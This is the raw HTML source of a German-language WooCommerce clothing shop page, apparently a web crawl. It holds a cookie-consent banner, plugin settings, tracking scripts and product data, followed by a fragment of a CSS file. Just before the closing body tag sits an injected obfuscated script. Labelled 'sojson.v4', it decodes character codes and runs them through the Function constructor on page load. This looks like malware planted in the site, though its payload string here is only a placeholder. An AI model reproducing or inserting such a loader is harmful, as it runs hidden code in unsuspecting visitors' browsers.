			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um dir einen benutzerfreundlichen digitalen Auftritt sowie um personalisierte Anzeigen und Angebote zur Verfügung zu stellen. Indem du auf „Zustimmen“ klickst, stimmst du deren Verwendung zu. Weitere Informationen findest du in unserer <a href="https://trainsane.ch/datenschutz/">Datenschutzerklärung .</a></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugriff ist unbedingt erforderlich zu dem legitimen Zweck, die Nutzung eines bestimmten, ausdrücklich vom Abonnenten oder Benutzer gewünschten Dienstes zu ermöglichen, oder ausschließlich zu dem Zweck, die Übertragung einer Kommunikation über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von einer dritten Partei kann die allein zu diesem Zweck gespeicherte oder abgerufene Information normalerweise nicht verwendet werden, um Sie zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie-Einwilligung Verwalten</button>

</div>            <div id="wbs-content-upsells"
                 class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>
			
		<style type="text/css">
			.ameliabooking-block .am-confirmation-total p.am-semi-strong.am-align-right {
				text-decoration: line-through;
				display: inline-block;
				width: 70px;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2):after {
				content: "Kostenlos!";
				text-decoration: none !important;
				display: inline-block;
				margin: 0 0 0 auto;
				text-align: right !important;
				width: 85px;
				float: right;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2) {
				text-align: right;
			}
		</style>
	    <script>
    document.addEventListener('DOMContentLoaded', function() {
        var categories = document.querySelectorAll('.cs-mega-menu-category');

        categories.forEach(function(category) {
            var toggleBtn = category.querySelector('.cs-toggle-subcategories');
            var subcategoriesList = category.querySelector('.cs-subcategories-list');
            
            if (toggleBtn) { // Only add hover events if toggle button (and thus subcategories) exists
                // Mouse Enter (Hover In)
                category.addEventListener('mouseenter', function() {
                    // Remove 'active' from all other subcategories
                    categories.forEach(function(cat) {
                        var subList = cat.querySelector('.cs-subcategories-list');
                        if (subList && subList !== subcategoriesList) {
                            subList.classList.remove('active');
                        }
                    });

                    subcategoriesList.classList.add('active');
                });

                // Mouse Leave (Hover Out)
                category.addEventListener('mouseleave', function() {
                    // Hide the current subcategories and remove 'active' class
                    subcategoriesList.classList.remove('active');
                });
            }
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/trainsane.ch"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/trainsane.ch\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Produkte verschlagwortet mit &amp;#8222;clothes&amp;#8220;","@id":"https:\/\/trainsane.ch\/t\/clothes\/"}},{"@type":"ListItem","position":4,"item":{"name":"Seite 6","@id":"https:\/\/trainsane.ch\/t\/clothes\/page\/6\/"}}]}</script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#67;&#72;&#70;",
			currency_position: "left_space",
			number_of_decimal: 2,
			thousand_seperator: "'",
			decimal_seperator: ",",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"5138","item_name":"TRAINSANE GIRL Pink Legging &quot;Panther&quot;","affiliation":"Trainsane","currency":"CHF","index":1,"item_category":"Street Wear","price":69,"quantity":1},{"item_id":"5026","item_name":"TRANSANE GIRL Crop Top White","affiliation":"Trainsane","currency":"CHF","index":2,"item_category":"Damenbekleidung","price":25,"quantity":1},{"item_id":"5017","item_name":"TRAINSANE GIRL Schuhe","affiliation":"Trainsane","currency":"CHF","index":3,"item_category":"Street Wear","price":149,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"5138","name":"TRAINSANE GIRL Pink Legging \"Panther\"","sku":"24-003","category":"Street Wear","price":69,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-pink-legging\/","listname":"General Product List","listposition":81},{"id":"5026","name":"TRANSANE GIRL Crop Top White","sku":"24-001","category":"Damenbekleidung","price":25,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-crop-top-white\/","listname":"General Product List","listposition":82},{"id":"5017","name":"TRAINSANE GIRL Schuhe","sku":"24-005","category":"Street Wear","price":149,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-schuhe\/","listname":"General Product List","listposition":83}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","currency":"CHF","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"8f3ca9c3589946bf8765d1da3d5f7bd7","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"691543d3db8fd","tiKtok_ads_pixel_id":"","tiktok_event_id":"691543d3db8fe"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<script async src='//static.klaviyo.com/onsite/js/VZUXkL/klaviyo.js?ver=3.4.2'></script><script src="https://trainsane.ch/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainsane.ch\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="wcct_public_js-js-extra">
var wcct_data = {"wcct_version":"2.19.0","currency":"CHF","admin_ajax":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","home_url":"https:\/\/trainsane.ch","nonces":{"close_sticky_bar":"7984d4be8e","get_button_ref":"7d5046bc66"},"log_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount-plugin\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"Invalid"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/js/wcct_combined.min.js?ver=2.19.0" id="wcct_public_js-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script id="extensive-vc-main-script-js-extra">
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d8d97b7205b36136df0f6d89176b688","fragment_name":"wc_fragments_6d8d97b7205b36136df0f6d89176b688","request_timeout":"5000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Neu erstellen","text_already_in":"Produkt bereits in Wunschliste","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Bitte w\u00e4hle einige Produktoptionen aus, bevor du dieses Produkt zu deiner Wunschliste hinzuf\u00fcgst.","tinvwl_break_submit":"Es wurden keine Produkte oder Aktionen ausgew\u00e4hlt.","tinvwl_clipboard":"Kopiert!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_6d8d97b7205b36136df0f6d89176b688","nonce":"8f9296cde1","rest_root":"https:\/\/trainsane.ch\/wp-json\/","plugin_url":"https:\/\/trainsane.ch\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.2" id="tinvwl-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/js/owl.carousel.js?ver=6.8.3" id="owl-js-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3" id="trainsane_main_scripts-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Untermen\u00fc ausklappen","collapse":"Untermen\u00fc einklappen"};
</script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.2" id="kl-identify-browser-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155037631\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"trainsane.ch\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "155037631", "0" ]);
</script>
<script src="https://trainsane.ch/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/assets/public.js?ver=1.6.5" id="megamenu-pro-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0" id="jquery-vi_flexslider-js"></script>
<script id="woo-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"i18n_added_to_cart":"Added to cart","added_to_cart":"","url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"0","show_if_empty":"0","wc_hide_out_of_stock":"no","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":"","auto_redirect":"0","crosssell_enable":"1","auto_redirect_time":"5","auto_redirect_message":"Redirect to Kasse after <span>5<\/span>s","modal_price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">CHF<\/span>\u00a01,00<\/bdi><\/span>","decimal_separator":",","thousand_separator":"'","decimals":"2","price_format":"%1$s\u00a0%2$s"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13" id="woo-boost-sales-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/trainsane.ch\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/trainsane.ch\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/trainsane.ch\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
</script>
<script defer src="https://trainsane.ch/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1739303299" id="cmplz-cookiebanner-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-price-based-country-pro-addon/assets/js/currency-switcher.min.js?ver=2.13.0" id="wc-price-based-currency-switcher-js"></script>
<script src="https://trainsane.ch/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://trainsane.ch/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-i18n-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-timepicker-addon-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"j. F Y, G:i","LLLL":null}} );
</script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.8.3" id="wcff-colorpicker-script-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.8.3" id="wcff-client-script-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})
 });
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f9ab6282"></script><style></style>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ee4e1'></span></body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Thu, 13 Nov 2025 02:35:00 GMT -->


--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/bundle-frontend.css?ver=1.2.13
body_size: 549
content:
/**
 * Frontend style
 *
 */

table.wbs-wcpb-product-bundled-items {
	margin: 10px 0;
}

table.wbs-wcpb-product-bundled-items tr {
	margin: 5px;
	border: 1px solid #ccc;
}

td.wbs-wcpb-product-bundled-item-image {
	width: 80px;
	padding: 0;
	vertical-align: top;
}

td.wbs-wcpb-product-bundled-item-image img {
	width: 80px;
}

td.wbs-wcpb-product-bundled-item-data {
	padding: 0 0 0 10px !important;
	position: relative;
